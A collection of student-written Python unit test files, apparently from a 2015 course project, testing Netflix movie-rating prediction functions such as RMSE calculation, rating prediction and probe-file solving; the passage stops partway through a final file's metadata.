"path": "/jl47232-TestNetflix.py",
"repo_name": "cs373-fall-2015/netflix-tests",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python3\n\n# -------------------------------\n# projects/collatz/TestCollatz.py\n# Copyright (C) 2015\n# Jeffrey Li, Hanah Luong\n# -------------------------------\n\n\n# -------\n# imports\n# -------\n\nfrom io import StringIO\nfrom unittest import main, TestCase\n\nfrom Netflix import netflix_read, netflix_get_rmse, netflix_get_predicted_rating, netflix_solve\n\nclass TestNetflix (TestCase) :\n\t# ----\n\t# read\n\t# ----\n\tdef test_read_1 (self) :\n\t\tr = StringIO(\"1:\")\n\t\tline = netflix_read(r)\n\t\tself.assertEqual(line, \"1:\")\n\n\tdef test_read_2 (self) :\n\t\tr = StringIO(\"12312:\")\n\t\tline = netflix_read(r)\n\t\tself.assertEqual(line, \"12312:\")\n\n\tdef test_read_3 (self) :\n\t\tr = StringIO(\"12501293\")\n\t\tline = netflix_read(r)\n\t\tself.assertEqual(line, \"12501293\")\n\n\t# --------\n\t# get_rmse\n\t# --------\n\tdef test_get_rmse_1 (self) :\n\t\tv = netflix_get_rmse(1, 1)\n\t\tself.assertEqual(v, 1)\n\n\tdef test_get_rmse_2 (self) :\n\t\tv = netflix_get_rmse(42123, 100000)\n\t\tself.assertEqual(v, 0.65)\n\n\tdef test_get_rmse_3 (self) :\n\t\tv = netflix_get_rmse(212412, 10000)\n\t\tself.assertEqual(v, 4.61)\n\n\t# --------------------\n\t# get_predicted_rating\n\t# --------------------\n\tdef test_get_predicted_rating_1 (self) :\n\t\tp = netflix_get_predicted_rating(1, 1)\n\t\tself.assertEqual(p, 1)\n\n\tdef test_get_predicted_rating_2 (self) :\n\t\tp = netflix_get_predicted_rating(3.3, 3.749542961608775)\n\t\tself.assertEqual(p, 3.6545886654478976)\n\n\tdef test_get_predicted_rating_3 (self) :\n\t\tp = netflix_get_predicted_rating(5, 3.5586206896551724)\n\t\tself.assertEqual(p, 5)\n\n\tdef test_get_predicted_rating_4 (self) :\n\t\tp = netflix_get_predicted_rating(0.5, 0.551231231)\n\t\tself.assertEqual(p, 1)\n\n\n\t# ----------\n\t# solve\n\t# ----------\n\tdef test_solve_1 (self) :\n\t\tr = StringIO(\"1:\\n30878\")\n\t\tw = StringIO()\n\t\tnetflix_solve(r, w)\n\t\tself.assertEqual(w.getvalue(), \"1:\\n4.0\\nRMSE: 0.05\")\n\n\tdef test_solve_2 (self) :\n\t\tr = StringIO(\"10:\\n1952305\\n1531863\")\n\t\tw = StringIO()\n\t\tnetflix_solve(r, w)\n\t\tself.assertEqual(w.getvalue(), \"10:\\n3.2\\n3.0\\nRMSE: 0.17\")\n\n\tdef test_solve_3 (self) :\n\t\tr = StringIO(\"9999:\\n1473765\")\n\t\tw = StringIO()\n\t\tnetflix_solve(r, w)\n\t\tself.assertEqual(w.getvalue(), \"9999:\\n1.7\\nRMSE: 0.30\")\n\n\n# ----\n# main\n# ----\nif __name__ == \"__main__\" :\n main()\n\n\n"
},
{
"alpha_fraction": 0.4411129057407379,
"alphanum_fraction": 0.554295003414154,
"avg_line_length": 25.241134643554688,
"blob_id": "8537925965d82cfb6c8b970556da48f706d31629",
"content_id": "d014bb3e812b08c1b31359710366b765bdd31c68",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 3702,
"license_type": "no_license",
"max_line_length": 96,
"num_lines": 141,
"path": "/sae495-TestNetflix.py",
"repo_name": "cs373-fall-2015/netflix-tests",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python3\n\n# -------------------------------\n# TestNetflix.py\n# Kevin Nguyen and Andy(Scott) Ehlert\n# -------------------------------\n\n\n# -------\n# imports\n# -------\n\nfrom io import StringIO\nfrom unittest import main, TestCase\n\nfrom Netflix import netflix_predict, netflix_print, netflix_solve, get_decade, get_actual_rating\n\n# -----------\n# TestNetflix\n# -----------\n\nclass TestNetflix (TestCase) :\n\n # ----\n # predict\n # ----\n\n def test_predict_1 (self) :\n v = netflix_predict(\"9996\", \"80354\")\n self.assertEqual(v, 2.534052106430155)\n\n def test_predict_2 (self) :\n v = netflix_predict(\"5402\", \"2256054\")\n self.assertEqual(v, 3.374165457184325)\n\n def test_predict_3 (self) :\n v = netflix_predict(\"55\", \"2043500\")\n self.assertEqual(v, 2.7030030409209043)\n\n def test_predict_4 (self) :\n v = netflix_predict(\"12968\", \"686350\")\n self.assertEqual(v, 2.6360406091370563)\n\n\n # -----\n # print\n # -----\n\n def test_print_1 (self) :\n w = StringIO()\n netflix_print(w, 1, False)\n self.assertEqual(w.getvalue(), \"1.0\\n\")\n\n def test_print_2 (self) :\n w = StringIO()\n netflix_print(w, 1, True)\n self.assertEqual(w.getvalue(), \"RMSE: 1.00\\n\")\n\n def test_print_3 (self) :\n w = StringIO()\n netflix_print(w, 9999999, False)\n self.assertEqual(w.getvalue(), \"9999999.0\\n\")\n\n def test_print_4 (self) :\n w = StringIO()\n netflix_print(w, 123456789, True)\n self.assertEqual(w.getvalue(), \"RMSE: 123456789.00\\n\")\n\n # -----\n # solve\n # -----\n\n def test_solve_1 (self) :\n r = StringIO(\"10:\\n1952305\\n1531863\\n\")\n w = StringIO()\n netflix_solve(r, w)\n self.assertEqual(w.getvalue(), \"10:\\n3.0\\n2.8\\nRMSE: 0.17\\n\")\n\n def test_solve_2 (self) :\n r = StringIO(\"12967:\\n1087991\\n1850559\\n1736133\\n1533735\\n\")\n w = StringIO()\n netflix_solve(r, w)\n self.assertEqual(w.getvalue(), \"12967:\\n1.9\\n2.4\\n2.4\\n2.1\\nRMSE: 1.43\\n\")\n\n def test_solve_3 (self) :\n r = StringIO(\"7231:\\n1718456\\n1751847\\n1282458\\n2562080\\n1818923\\n\")\n w = StringIO()\n netflix_solve(r, w)\n self.assertEqual(w.getvalue(), \"7231:\\n4.5\\n3.5\\n4.0\\n4.0\\n3.6\\nRMSE: 0.57\\n\")\n\n def test_solve_4 (self) :\n r = StringIO(\"731:\\n1913329\\n1702974\\n86296\\n2380822\\n\")\n w = StringIO()\n netflix_solve(r, w)\n self.assertEqual(w.getvalue(), \"731:\\n3.9\\n3.7\\n3.4\\n3.1\\nRMSE: 1.14\\n\")\n\n # -----\n # get_decade\n # -----\n\n def test_get_decade_1 (self) :\n decade = get_decade(\"1899\")\n self.assertEqual(decade, 1890)\n\n def test_get_decade_2 (self) :\n decade = get_decade(\"1995\")\n self.assertEqual(decade, 1990)\n\n def test_get_decade_3 (self) :\n decade = get_decade(\"1964\")\n self.assertEqual(decade, 1960)\n\n def test_get_decade_4 (self) :\n decade = get_decade(\"2001\")\n self.assertEqual(decade, 2000)\n\n # -----\n # get_actual_rating\n # -----\n \n def test_get_actual_rating_1 (self) :\n actual_rating = get_actual_rating(\"2190\", \"1660021\")\n self.assertEqual(actual_rating, 3)\n\n def test_get_actual_rating_2 (self) :\n actual_rating = get_actual_rating(\"22\", \"466513\")\n self.assertEqual(actual_rating, 1)\n\n def test_get_actual_rating_3 (self) :\n actual_rating = get_actual_rating(\"7313\", \"1744233\")\n self.assertEqual(actual_rating, 1)\n\n def test_get_actual_rating_4 (self) :\n actual_rating = get_actual_rating(\"9997\", \"2328701\")\n self.assertEqual(actual_rating, 3)\n# ----\n# main\n# ----\n\nif __name__ == \"__main__\" :\n main()\n\n\n"
},
{
"alpha_fraction": 0.4859238266944885,
"alphanum_fraction": 0.5699077248573303,
"avg_line_length": 38.13888931274414,
"blob_id": "6a1a387b8d18cb856dd16e9724abf6c6520952a7",
"content_id": "49271de3a31eb521660c4cb73ced5ebb32106757",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 4227,
"license_type": "no_license",
"max_line_length": 193,
"num_lines": 108,
"path": "/kc32393-TestNetflix.py",
"repo_name": "cs373-fall-2015/netflix-tests",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python3\n\n# -------\n# imports\n# -------\n\nfrom io import StringIO\nfrom unittest import main, TestCase\n\nimport os,sys\nfrom Netflix import *\n\n# -----------\n# TestNetflix\n# -----------\n\nclass TestNetflix (TestCase) :\n # ------- \n # preload\n # -------\n\n def test_preload(self):\n user_file, movie_file = [\"1 1\", \"2 2\", \"3 3\"], [\"1 1\", \"2 2\", \"1 1\"]\n users_avg, movies_avg, overall_mean, overall_users_mean = preload(user_file, movie_file)\n self.assertEqual(len(preload(user_file, movie_file)), 4)\n\n def test_preload_2(self):\n user_file, movie_file = [\"1 1\", \"2 2\", \"3 3\"], [\"1 1\", \"2 2\", \"1 1\"]\n users_avg, movies_avg, overall_mean, overall_users_mean = preload(user_file, movie_file)\n self.assertEqual((users_avg, movies_avg, overall_mean, overall_users_mean), ({1: 1.0, 2: 2.0, 3: 3.0}, {1: 1.0, 2: 2.0}, 0.00022598870056497175, 1.2495080062225499e-05))\n\n def test_preload_3(self):\n user_file, movie_file = [\"5 5\", \"50 50\", \"500 500\"], [\"5 5\", \"50 50\", \"500 500\"]\n users_avg, movies_avg, overall_mean, overall_users_mean = preload(user_file, movie_file)\n self.assertEqual((users_avg, movies_avg, overall_mean, overall_users_mean), ({50: 50.0, 500: 500.0, 5: 5.0}, {50: 50.0, 500: 500.0, 5: 5.0}, 0.03135593220338983, 0.0011557949057558587))\n\n #---------\n # get_probes\n #---------\n def test_get_probes(self):\n inputStream, users_avg, movies_avg, overall_mean, overall_users_mean = \\\n [\"1:\\n\", \"1\"], {1:3, 2:4}, {1:5, 2:1}, 3, 3\n self.assertEqual(get_probes(inputStream, users_avg, movies_avg, overall_mean, overall_users_mean)[0], {1:[[1,5]]})\n\n def test_get_probes_1(self):\n inputStream, users_avg, movies_avg, overall_mean, overall_users_mean = \\\n [\"5:\\n\", \"10\"], {10:3, 20:4}, {5:5, 10:1}, 3, 3\n self.assertEqual(get_probes(inputStream, users_avg, movies_avg, overall_mean, overall_users_mean)[0], {5: [[10, 5]]})\n\n def test_get_probes_2(self):\n inputStream, users_avg, movies_avg, overall_mean, overall_users_mean = \\\n [\"100:\\n\", \"1\"], {1:3, 2:4}, {1:5, 4:1}, 5, 5\n self.assertEqual(get_probes(inputStream, users_avg, movies_avg, overall_mean, overall_users_mean)[0], {})\n\n #---------\n # validate\n #---------\n\n def test_validate(self):\n validate_dict, user_id, estimate_rate = {\"1\":1, \"2\":2}, 1, 2\n self.assertEqual(validate(validate_dict, user_id, estimate_rate), 1)\n\n def test_validate_1(self):\n validate_dict, user_id, estimate_rate = {\"1\":1, \"2\":5}, 2, 1\n self.assertEqual(validate(validate_dict, user_id, estimate_rate), 16)\n\n def test_validate_2(self):\n validate_dict, user_id, estimate_rate = {\"1\":3, \"2\":5}, 1, 5\n self.assertEqual(validate(validate_dict, user_id, estimate_rate), 4)\n\n def test_validate_3(self):\n validate_dict, user_id, estimate_rate = {\"555\":3, \"666\":2}, 555, 1\n self.assertEqual(validate(validate_dict, user_id, estimate_rate), 4)\n\n def test_validate_4(self):\n validate_dict, user_id, estimate_rate = {\"1\":3, \"2\":5, \"555\":3, \"666\":2}, 2, 1\n self.assertEqual(validate(validate_dict, user_id, estimate_rate), 16)\n\n # --------\n # get_rmse\n # --------\n\n def test_get_rmse(self):\n estimate, actual_answer = {1:[[1,3]]}, {'1':{'1':3}}\n self.assertEqual(get_rmse(estimate, actual_answer), \"RMSE: 0.00\\n\")\n\n def test_get_rmse_1(self):\n estimate, actual_answer = {1:[[1,1]]}, {'1':{'1':3}}\n self.assertEqual(get_rmse(estimate, actual_answer), \"RMSE: 2.00\\n\")\n\n def test_get_rmse_2(self):\n estimate, actual_answer = {1:[[1,4], [3,1]]}, {'1':{'1':3, '3':2}}\n self.assertEqual(get_rmse(estimate, actual_answer), \"RMSE: 1.00\\n\")\n\n def test_get_rmse_3(self):\n estimate, actual_answer = {2:[[50,3]]}, {'2':{'50':3}}\n self.assertEqual(get_rmse(estimate, actual_answer), \"RMSE: 0.00\\n\")\n\n def test_get_rmse_4(self):\n estimate, actual_answer = {16000:[[2,5], [3,1], [1,4]]}, {'16000':{'3':2, '2':4, '1':3}}\n self.assertEqual(get_rmse(estimate, actual_answer), \"RMSE: 1.00\\n\")\n \n# ----\n# main\n# ----\n\nif __name__ == \"__main__\" :\n main()\n"
},
{
"alpha_fraction": 0.45563071966171265,
"alphanum_fraction": 0.5801830291748047,
"avg_line_length": 30.024690628051758,
"blob_id": "cd87930282741f8a6d5499457ba7d28aee5b4f39",
"content_id": "08d3d2f433daaa855ce63d22d50b203639c246c6",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2513,
"license_type": "no_license",
"max_line_length": 125,
"num_lines": 81,
"path": "/ds38372-TestNetflix.py",
"repo_name": "cs373-fall-2015/netflix-tests",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python3\n\n# -------\n# imports\n# -------\n\nfrom timeit import timeit\nfrom io import StringIO\nfrom unittest import main, TestCase \nfrom Netflix import netflix, rmse_numpy, netflix_read_probe_data, netflix_construct_caches, netflix_predict_user_movie_rating\n\n# -----------\n# TestNetflix\n# -----------\n\nclass MyUnitTests (TestCase) :\n\n # ----------------\n # construct_caches\n # ----------------\n\n def setUp (self) :\n netflix_construct_caches()\n\n # -----\n # numpy tests from https://github.com/gpdowning/cs373p/blob/master/exercises/RMSET.py\n # ----- \n\n def test_numpy_0 (self) :\n self.assertEqual(rmse_numpy((2, 3, 4), (2, 3, 4)), 0)\n\n def test_numpy_1 (self) :\n self.assertEqual(rmse_numpy((2, 3, 4), (3, 2, 5)), 1)\n\n def test_numpy_2 (self) :\n self.assertEqual(rmse_numpy((2, 3, 4), (4, 1, 6)), 2)\n\n def test_numpy_3 (self) :\n self.assertEqual(rmse_numpy((2, 3, 4), (4, 3, 2)), 1.632993161855452)\n\n # ---------------\n # read_probe_data\n # ---------------\n\n def test_read_probe_data_0 (self) :\n r = StringIO(\"1:\\n30878\\n2647871\\n1283744\\n2488120\\n317050\\n1904905\\n1989766\\n14756\\n\")\n w = StringIO()\n netflix_read_probe_data(r, w)\n self.assertEqual(w.getvalue(), \"1:\\n3.7\\n3.4\\n3.7\\n4.5\\n3.7\\n3.9\\n3.4\\n3.7\\nRMSE: 0.64\\n\")\n\n def test_read_probe_data_1 (self) :\n r = StringIO(\"10005:\\n254775\\n1892654\\n469365\\n793736\\n926698\\n10006:\\n1093333\\n1982605\\n1534853\\n1632583\\n\")\n w = StringIO()\n netflix_read_probe_data(r, w)\n self.assertEqual(w.getvalue(), \"10005:\\n3.6\\n4.1\\n3.4\\n3.1\\n3.2\\n10006:\\n3.9\\n3.5\\n4.2\\n3.1\\nRMSE: 1.36\\n\")\n\n def test_read_probe_data_2 (self) :\n r = StringIO(\"1:\\n30878\\n\")\n w = StringIO()\n netflix_read_probe_data(r, w)\n self.assertEqual(w.getvalue(), \"1:\\n3.7\\nRMSE: 0.27\\n\")\n\n # --------------\n # predict_rating\n # --------------\n\n def test_predict_user_movie_rating_0 (self) : # user_id, movie_id\n self.assertEqual(netflix_predict_user_movie_rating(\"30878\", \"1\"), 3.733259788461057)\n\n def test_predict_user_movie_rating_1 (self) : # user_id, movie_id\n self.assertEqual(netflix_predict_user_movie_rating(\"2647871\", \"1\"), 3.3953206460769865)\n\n def test_predict_user_movie_rating_2 (self) : # user_id, movie_id\n self.assertEqual(netflix_predict_user_movie_rating(\"1283744\", \"1\"), 3.7261736403833803)\n\n# ----\n# main\n# ----\n\nif __name__ == \"__main__\" :\n main()\n"
},
{
"alpha_fraction": 0.4266054928302765,
"alphanum_fraction": 0.5435779690742493,
"avg_line_length": 25.901233673095703,
"blob_id": "c2cc14fcdfda79b81916dcd48cca47f6a95a9dc7",
"content_id": "02e753700f929f2ae7de3846e9f41584676b497b",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2180,
"license_type": "no_license",
"max_line_length": 93,
"num_lines": 81,
"path": "/scm2454-TestNetflix.py",
"repo_name": "cs373-fall-2015/netflix-tests",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python3\n\n# https://docs.python.org/3.4/reference/simple_stmts.html#grammar-token-assert_stmt\n\n# -------\n# imports\n# -------\n\nfrom io import StringIO\nfrom unittest import main, TestCase\nfrom Netflix import compute_rmse, netflix_solve, predict_ratings\n\n# -----------\n# TestNetflix\n# -----------\n\nclass TestNetflix (TestCase):\n # ----\n # netflix_solve\n # ----\n\n def test_solve_1(self):\n r = StringIO(\"10:\\n1952305\\n1531863\")\n o = StringIO()\n netflix_solve(r, o)\n self.assertEqual(o.getvalue(), \"10:\\n3.0\\n2.9\\nRMSE: 0.07\\n\")\n\n def test_solve_2(self):\n r = StringIO(\"10003:\\n1515111\")\n o = StringIO()\n netflix_solve(r, o)\n self.assertEqual(o.getvalue(), \"10003:\\n2.4\\nRMSE: 0.6\\n\")\n \n def test_solve_3(self):\n r = StringIO(\"1:\\n30878\\n2647871\\n1283744\\n2488120\\n317050\\n1904905\\n1989766\")\n o = StringIO()\n netflix_solve(r, o)\n self.assertEqual(o.getvalue(), \"1:\\n3.7\\n3.5\\n3.7\\n4.3\\n3.7\\n3.8\\n3.5\\nRMSE: 0.69\\n\")\n # ----\n # predict_ratings\n # ----\n \n def test_predict_ratings_1(self):\n r = StringIO(\"10:\\n1952305\\n1531863\")\n o = StringIO()\n p = predict_ratings(r, o)\n self.assertEqual(p, {'10': {'1952305': 3.0, '1531863': 2.9}})\n\n \n def test_predict_ratings_2(self):\n r = StringIO(\"10003:\\n1515111\")\n o = StringIO()\n p = predict_ratings(r, o)\n self.assertEqual(p, {'10003': {'1515111': 2.4}})\n\n def test_predict_ratings_3(self):\n r = StringIO(\"10003:\\n1515111\")\n o = StringIO()\n p = predict_ratings(r, o)\n self.assertEqual(p, {'10003': {'1515111': 2.4}})\n\n # ----\n # compute_rmse\n # ----\n def test_rmse_1(self):\n self.assertEqual(compute_rmse([2, 3, 4], [2, 3, 4]), 0)\n \n def test_rmse_2(self):\n self.assertEqual(compute_rmse([2, 3, 4], [3, 2, 5]), 1)\n\n def test_rmse_3(self):\n self.assertEqual(compute_rmse([2, 3, 4], [4, 1, 6]), 2)\n \n def test_rmse_4(self):\n self.assertEqual(compute_rmse([2, 3, 4], [4, 3, 2]), 1.632993161855452)\n# ----\n# main\n# ----\n\nif __name__ == \"__main__\":\n main()\n\n"
},
{
"alpha_fraction": 0.3802228271961212,
"alphanum_fraction": 0.515320360660553,
"avg_line_length": 26.829458236694336,
"blob_id": "89274bcfa1fe933f710cd98fada869c7d1ade04c",
"content_id": "7c70329ae26c40880eaeebbd6c2c3ea013e33e7f",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 3590,
"license_type": "no_license",
"max_line_length": 96,
"num_lines": 129,
"path": "/ck22736-TestNetflix.py",
"repo_name": "cs373-fall-2015/netflix-tests",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python3\n\n# -------------------------------\n# Copyright (C) 2015\n# Chan Joong Kim\n# -------------------------------\n\n# https://docs.python.org/3.4/reference/simple_stmts.html#grammar-token-assert_stmt\n\n# -------\n# imports\n# -------\n\nfrom io import StringIO\nfrom unittest import main, TestCase\n\nfrom Netflix import netflix_eval, netflix_rmse, netflix_solve\n\n# -----------\n# TestNetflix\n# -----------\n\nclass TestNetflix (TestCase) :\n\n # ------------\n # netflix_rmse\n # ------------\n\n def test_netflix_rmse_1 (self) :\n rmse = netflix_rmse(1, 1)\n self.assertEqual(rmse, 0)\n\n def test_netflix_rmse_2 (self) :\n rmse = netflix_rmse([2, 3, 4], [5, 6, 7])\n self.assertEqual(rmse, 3)\n\n def test_netflix_rmse_3 (self) :\n rmse = netflix_rmse([0.5, 4.4, 8.9], [4.5, 8.4, 12.9])\n self.assertEqual(rmse, 4)\n\n def test_netflix_rmse_4 (self) :\n rmse = netflix_rmse([1.8, 2.7, 4.7],[2.4, 6.9, 12.6])\n self.assertEqual(rmse, 5.1771935769616855)\n\n\n # ----\n # eval\n # ----\n\n def test_netflix_eval_1 (self) :\n r = StringIO(\"10016:\\n1751359\\n234929\\n1759349\\n1604433\\n1003759\\n\")\n w = StringIO()\n rmse = netflix_eval(r, w)\n self.assertEqual(rmse, 0.8661685255560122)\n\n def test_netflix_eval_2 (self) :\n r = StringIO(\"10021:\\n2366406\\n1033592\\n249998\\n1205724\\n\")\n w = StringIO()\n rmse = netflix_eval(r, w)\n self.assertEqual(rmse, 0.77396631623973844)\n\n def test_netflix_eval_3 (self) :\n r = StringIO(\"10039:\\n102104\")\n w = StringIO()\n rmse = netflix_eval(r, w)\n self.assertEqual(rmse, 0.47619047619047583)\n\n def test_netflix_eval_4 (self) :\n r = StringIO(\"10040:\\n2417853\\n1207062\\n2487973\\n\")\n w = StringIO()\n rmse = netflix_eval(r, w)\n self.assertEqual(rmse, 0.80618363358682954)\n \n # -----\n # solve\n # -----\n\n def test_netflix_solve_1 (self) :\n r = StringIO(\"10016:\\n1751359\\n234929\\n1759349\\n1604433\\n1003759\\n\")\n w = StringIO()\n netflix_solve(r, w)\n self.assertEqual(w.getvalue(), \"10016:\\n2.7\\n1.8\\n2.1\\n2.8\\n3.6\\nRMSE: 0.87\\n\")\n\n def test_netflix_solve_2 (self) :\n r = StringIO(\"10021:\\n2366406\\n1033592\\n249998\\n1205724\\n\")\n w = StringIO()\n netflix_solve(r, w)\n self.assertEqual(w.getvalue(), \"10021:\\n1.9\\n2.4\\n2.5\\n2.1\\nRMSE: 0.77\\n\")\n\n def test_netflix_solve_3 (self) :\n r = StringIO(\"10039:\\n102104\")\n w = StringIO()\n netflix_solve(r, w)\n self.assertEqual(w.getvalue(), \"10039:\\n1.5\\nRMSE: 0.48\\n\")\n\n def test_netflix_solve_4 (self) :\n r = StringIO(\"10040:\\n2417853\\n1207062\\n2487973\\n\")\n w = StringIO()\n netflix_solve(r, w)\n self.assertEqual(w.getvalue(), \"10040:\\n3.0\\n2.8\\n3.5\\nRMSE: 0.81\\n\")\n \n# ----\n# main\n# ----\n\nif __name__ == \"__main__\" :\n main()\n\n\"\"\"\n% coverage3 run --branch TestNetflix.py > TestNetflix.out 2>&1\n\n\n\n% coverage3 report -m --omit='/usr/*','/lusr/*' >> TestNetflix.out\n\n\n% cat TestNetflix.out\n............\n----------------------------------------------------------------------\nRan 12 tests in 7.779s\n\nOK\nName Stmts Miss Branch BrPart Cover Missing\n------------------------------------------------------------\nNetflix.py 50 6 12 3 85% 33-34, 44-45, 54-55, 26->33, 37->44, 48->54\nTestNetflix.py 59 1 2 1 97% 109, 106->109\n------------------------------------------------------------\nTOTAL 109 7 14 4 91%\n\"\"\"\n"
},
{
"alpha_fraction": 0.48499661684036255,
"alphanum_fraction": 0.5207350254058838,
"avg_line_length": 29.57216453552246,
"blob_id": "44b78e92f58fa82044b9aef88fef2cb9e361d4b1",
"content_id": "1fc826b8b9a84b3aefba63dafe0b00d1b0237848",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 5932,
"license_type": "no_license",
"max_line_length": 124,
"num_lines": 194,
"path": "/cm43538-TestNetflix.py",
"repo_name": "cs373-fall-2015/netflix-tests",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python3 # https://docs.python.org/3.4/reference/simple_stmts.html#grammar-token-assert_stmt\n\n# -------\n# imports\n# -------\n\nfrom io import StringIO\nfrom unittest import main, TestCase\nfrom unittest.mock import patch\n\nimport json\nimport requests\nfrom Netflix import rmse, create_predicted_list, create_expected_list, predict_rating, predict, open_cache\n\n# -----------\n# TestNetflix\n# -----------\n\nclass TestNetflix (TestCase) :\n # ----\n # read\n # ----\n\n def test_rmse_1(self):\n p = [1,2,3]\n e = [1,2,3]\n self.assertEqual(rmse(p,e), 0)\n\n def test_rmse_2(self):\n p = [1,2,3]\n e = [2,3,4]\n self.assertEqual(rmse(p,e), 1)\n\n def test_rmse_3(self):\n p = [0]\n e = [0]\n self.assertEqual(rmse(p,e), 0)\n\n def test_rmse_4(self):\n p = [5]\n e = [5]\n self.assertEqual(rmse(p,e), 0)\n\n def test_create_predicted_list_1(self):\n probe = StringIO(\"1:\\n1\\n2\\n\")\n output = StringIO()\n movies = {\"1\": 3}\n diffs = {\"1\": 1, \"2\": -1}\n cache = {\n \"diffs\": diffs,\n \"movies\": movies\n }\n ls = create_predicted_list(\"1\", probe, output, cache)\n with self.subTest():\n self.assertEqual(ls, [4, 2])\n self.assertEqual(output.getvalue(), \"1:\\n4.0\\n2.0\\n\")\n \n def test_create_predicted_list_2(self):\n probe = StringIO(\"1:\\n1\\n2\\n4:\\n2\\n1\\n\")\n output = StringIO()\n diffs = {\"1\": 0, \"2\": -1}\n movies = {\"1\": 3, \"4\": 5}\n cache = {\n \"diffs\": diffs,\n \"movies\": movies\n }\n ls = create_predicted_list(\"1\", probe, output, cache)\n with self.subTest():\n self.assertEqual(ls, [3, 2, 4, 5])\n self.assertEqual(output.getvalue(), \"1:\\n3.0\\n2.0\\n4:\\n4.0\\n5.0\\n\")\n \n def test_create_predicted_list_3(self):\n probe = StringIO(\"\")\n output = StringIO()\n diffs = {\"3\": 3}\n movies = {\"2\": 3}\n cache = {\n \"diffs\": diffs,\n \"movies\": movies\n }\n ls = create_predicted_list(\"\", probe, output, cache)\n with self.subTest():\n self.assertEqual(ls, [])\n self.assertEqual(output.getvalue(), \"\")\n\n def test_create_expected_list_1(self):\n expected_probe = StringIO(\"1:\\n1\") \n predicted_list = [1]\n first_movie = \"1\"\n ls = create_expected_list(first_movie, predicted_list, expected_probe)\n with self.subTest():\n self.assertEqual(ls, [1])\n\n def test_create_expected_list_2(self):\n expected_probe = StringIO(\"1:\\n1\\n2:\\n2\\n3\") \n predicted_list = [2.5, 3]\n first_movie = \"2\"\n ls = create_expected_list(first_movie, predicted_list, expected_probe)\n with self.subTest():\n self.assertEqual(ls, [2, 3])\n\n def test_create_expected_list_3(self):\n expected_probe = StringIO(\"1:\\n1\\n2:\\n2\\n3\\n18:\\n5\") \n predicted_list = [4]\n first_movie = \"18\"\n ls = create_expected_list(first_movie, predicted_list, expected_probe)\n with self.subTest():\n self.assertEqual(ls, [5])\n\n def test_create_expected_list_4(self):\n expected_probe = StringIO(\"1:\\n1\\n2:\\n2\\n3\\n18:\\n5\") \n predicted_list = [1,2,3,4]\n first_movie = \"1\"\n ls = create_expected_list(first_movie, predicted_list, expected_probe)\n with self.subTest():\n self.assertEqual(ls, [1,2,3,5])\n\n def test_predict_rating_1(self):\n movie_id = \"1\"\n user_id = \"2\"\n diffs = {\"2\": 5}\n movies = {\"1\": 5}\n rating = predict_rating(movie_id, user_id, movies, diffs)\n self.assertEqual(rating, 5)\n\n def test_predict_rating_2(self):\n movie_id = \"1\"\n user_id = \"2\"\n diffs = {\"2\": -1}\n movies = {\"1\": 0}\n rating = predict_rating(movie_id, user_id, movies, diffs)\n self.assertEqual(rating, 1)\n\n def test_predict_rating_3(self):\n movie_id = \"1\"\n user_id = \"2\"\n diffs = {\"2\": 2}\n movies = {\"1\": 1}\n rating = predict_rating(movie_id, user_id, movies, diffs)\n self.assertEqual(rating, 3)\n\n def test_predict_rating_4(self):\n movie_id = \"17000\"\n user_id = \"1000\"\n diffs = {\"1\": 3, \"1000\": 1}\n movies = {\"4\": 4, \"17000\": 1}\n rating = predict_rating(movie_id, user_id, movies, diffs)\n self.assertEqual(rating, 2)\n\n def test_predict_rating_5(self):\n movie_id = \"1\"\n user_id = \"2\"\n diffs = {\"1\": 3, \"2\": 4}\n movies = {\"1\": 1, \"2\": 2}\n rating = predict_rating(movie_id, user_id, movies, diffs)\n self.assertEqual(rating, 5)\n\n def test_predict(self):\n probe = StringIO(\"1:\\n1\\n2\\n\")\n output = StringIO()\n diffs = {\"1\": 1, \"2\": 2}\n movies = {\"1\": 3}\n expected = [4, 5]\n cache = {\n \"diffs\": diffs,\n \"movies\": movies\n }\n predict(probe, output, cache, expected)\n self.assertEqual(output.getvalue(), \"1:\\n4.0\\n5.0\\nRMSE: 0.00\\n\")\n\n def test_open_cache_1(self):\n filename = 'this/does/not/exist'\n with patch.object(requests, 'get', return_value=None) as mock_get:\n try:\n open_cache(filename)\n mock_get.assert_called_once_with('http://www.cs.utexas.edu/users/ebanner/netflix-tests/this/does/not/exist')\n except AttributeError:\n pass\n\n def test_open_cache_2(self):\n filename = '!@#$%!@'\n with patch.object(requests, 'get', return_value=None) as mock_get:\n try:\n open_cache(filename)\n mock_get.assert_called_once_with('http://www.cs.utexas.edu/users/ebanner/netflix-tests/!@#$%!@')\n except AttributeError:\n pass\n \n# ----\n# main\n# ----\n\nif __name__ == \"__main__\" :\n main()\n\n"
},
{
"alpha_fraction": 0.40836408734321594,
"alphanum_fraction": 0.5528905391693115,
"avg_line_length": 23.643939971923828,
"blob_id": "896b8dd4779b78a072726836e67d67cf1dd1b291",
"content_id": "c8625d70de4a59d9526886a5009d4fd554500909",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 3252,
"license_type": "no_license",
"max_line_length": 197,
"num_lines": 132,
"path": "/kjh2225-TestNetflix.py",
"repo_name": "cs373-fall-2015/netflix-tests",
"src_encoding": "UTF-8",
